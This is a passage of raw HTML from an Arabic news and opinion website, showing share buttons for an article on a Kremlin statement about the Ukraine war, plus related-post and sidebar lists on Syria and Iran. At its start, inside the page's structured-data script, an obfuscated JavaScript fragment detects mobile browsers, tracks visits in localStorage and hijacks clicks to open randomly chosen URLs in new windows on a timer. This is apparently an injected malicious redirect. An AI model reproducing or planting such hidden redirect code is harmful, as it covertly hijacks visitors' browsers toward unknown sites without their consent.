|\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/34276","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2022\/06\/\u0627\u0644-4-2.jpg","width":1368,"height":911}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=34276" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%3A%20%D8%A7%D9%84%D9%87%D8%AC%D9%88%D9%85%20%D9%8A%D9%86%D8%AA%D9%87%D9%8A%20%D9%81%D9%88%D8%B1%20%D8%A7%D8%B3%D8%AA%D8%B3%D9%84%D8%A7%D9%85%20%D9%83%D9%8A%D9%8A%D9%81%20%D9%88%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%20%D9%8A%D8%B7%D9%8A%D9%84%20%D8%A3%D9%85%D8%AF%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D8%B9&#038;url=https://arabiansforum.net/?p=34276" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/34276&#038;title=%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%3A%20%D8%A7%D9%84%D9%87%D8%AC%D9%88%D9%85%20%D9%8A%D9%86%D8%AA%D9%87%D9%8A%20%D9%81%D9%88%D8%B1%20%D8%A7%D8%B3%D8%AA%D8%B3%D9%84%D8%A7%D9%85%20%D9%83%D9%8A%D9%8A%D9%81%20%D9%88%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%20%D9%8A%D8%B7%D9%8A%D9%84%20%D8%A3%D9%85%D8%AF%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D8%B9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%3A%20%D8%A7%D9%84%D9%87%D8%AC%D9%88%D9%85%20%D9%8A%D9%86%D8%AA%D9%87%D9%8A%20%D9%81%D9%88%D8%B1%20%D8%A7%D8%B3%D8%AA%D8%B3%D9%84%D8%A7%D9%85%20%D9%83%D9%8A%D9%8A%D9%81%20%D9%88%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%20%D9%8A%D8%B7%D9%8A%D9%84%20%D8%A3%D9%85%D8%AF%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D8%B9%20https://arabiansforum.net/?p=34276" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=34276&text=%D8%A7%D9%84%D9%83%D8%B1%D9%85%D9%84%D9%8A%D9%86%3A%20%D8%A7%D9%84%D9%87%D8%AC%D9%88%D9%85%20%D9%8A%D9%86%D8%AA%D9%87%D9%8A%20%D9%81%D9%88%D8%B1%20%D8%A7%D8%B3%D8%AA%D8%B3%D9%84%D8%A7%D9%85%20%D9%83%D9%8A%D9%8A%D9%81%20%D9%88%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%20%D9%8A%D8%B7%D9%8A%D9%84%20%D8%A3%D9%85%D8%AF%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D8%B9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="توريد أنظمة الدفاع الصاروخي إلى أوكرانيا – أولوية في ظل الإرهاب الروسي" href="https://arabiansforum.net/archives/52531" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/09/توريد-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/52531">توريد أنظمة الدفاع الصاروخي إلى أوكرانيا – أولوية في ظل الإرهاب الروسي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">سبتمبر 13, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الإرهاب الروسي في مدن أوكرانيا مستمر" href="https://arabiansforum.net/archives/51333" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/08/الارهاب-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/51333">الإرهاب الروسي في مدن أوكرانيا مستمر</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 17, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="كييف تقر بتقدم القوات الروسية على جبهات عدة في الشرق" href="https://arabiansforum.net/archives/49275" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/07/ك-390x220.jpeg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/49275">كييف تقر بتقدم القوات الروسية على جبهات عدة في الشرق</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 3, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="انسحاب روسي من اتفاق الحبوب يهدد بحدوث أزمة غذاء عالمية" href="https://arabiansforum.net/archives/50052" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/07/انسحاب-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/50052">انسحاب روسي من اتفاق الحبوب يهدد بحدوث أزمة غذاء عالمية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 20, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بداية مرحلة جديدة.. ما الذي ينتظر الرقة بعد طي صفحة &#8220;قسد&#8221;؟" href="https://arabiansforum.net/archives/85808" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/fadaart-design-1769013926503-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85808">بداية مرحلة جديدة.. ما الذي ينتظر الرقة بعد طي صفحة &#8220;قسد&#8221;؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صراع المشاريع والتمويل.. ما وراء انشقاقات &#8220;الحرس الوطني&#8221; في السويداء؟" href="https://arabiansforum.net/archives/85774" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/fadaart-design-1768910786994-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85774">صراع المشاريع والتمويل.. ما وراء انشقاقات &#8220;الحرس الوطني&#8221; في السويداء؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الجيش السوري يسيطر على الشدادي ويؤمن المناطق في شرق الفرات" href="https://arabiansforum.net/archives/85728" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/72051a62-017a-4eb6-b68c-27e2f9613326-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85728">الجيش السوري يسيطر على الشدادي ويؤمن المناطق في شرق الفرات</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الشحن والمظلومية التاريخية" href="https://arabiansforum.net/archives/85841" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/7ab1c877-b418-4eb6-825d-37f7ddbcc086-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85841">الشحن والمظلومية التاريخية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما بعد قسد.. المسألة الكردية وإعادة بناء الدولة السورية" href="https://arabiansforum.net/archives/85838" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Syrian-kurd-Enabbaladi_0-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85838">ما بعد قسد.. المسألة الكردية وإعادة بناء الدولة السورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران المنذورة للقلق والسخرية" href="https://arabiansforum.net/archives/85835" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85835">إيران المنذورة للقلق والسخرية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الشحن والمظلومية التاريخية" href="https://arabiansforum.net/archives/85841" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/7ab1c877-b418-4eb6-825d-37f7ddbcc086-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85841">الشحن والمظلومية التاريخية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما بعد قسد.. المسألة الكردية وإعادة بناء الدولة السورية" href="https://arabiansforum.net/archives/85838" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Syrian-kurd-Enabbaladi_0-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85838">ما بعد قسد.. المسألة الكردية وإعادة بناء الدولة السورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران المنذورة للقلق والسخرية" href="https://arabiansforum.net/archives/85835" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85835">إيران المنذورة للقلق والسخرية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في حاجة مثقّفين عرب إلى وصف وظيفي جديد" href="https://arabiansforum.net/archives/85832" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/المثقف-إبD8B1D8A7D987D98AD98520D8A7D984D8B5D984D8ADD98A29-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85832">في حاجة مثقّفين عرب إلى وصف وظيفي جديد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="اضطرابات يناير في إيران&#8230; قراءة قانونية ودبلوماسية" href="https://arabiansforum.net/archives/85829" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/طهران_2-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85829">اضطرابات يناير في إيران&#8230; قراءة قانونية ودبلوماسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
